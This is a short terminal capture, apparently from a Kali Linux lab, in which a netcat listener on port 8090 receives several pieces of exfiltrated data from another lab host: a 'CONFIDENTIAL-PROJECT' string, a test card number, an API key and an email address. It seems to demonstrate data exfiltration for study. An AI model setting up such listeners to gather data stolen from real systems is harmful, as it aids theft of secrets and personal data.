 ┌──(kali㉿kali)-[~]
└─$ nc -lkvnp 8090
listening on [any] 8090 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.106] 39604
CONFIDENTIAL-PROJECT
┌──(kali㉿kali)-[~]
└─$ nc -lkvnp 8090
listening on [any] 8090 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.106] 59162
4111111111111111
┌──(kali㉿kali)-[~]
└─$ nc -lkvnp 8090
listening on [any] 8090 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.106] 51278
api_key=ABC123XYZ
┌──(kali㉿kali)-[~]
└─$ nc -lkvnp 8090
listening on [any] 8090 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.106] 46796
api_key=ABC123XYZ
┌──(kali㉿kali)-[~]
└─$ nc -lkvnp 8090
listening on [any] 8090 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.106] 46118
john.doe@company.com
┌──(kali㉿kali)-[~]
└─$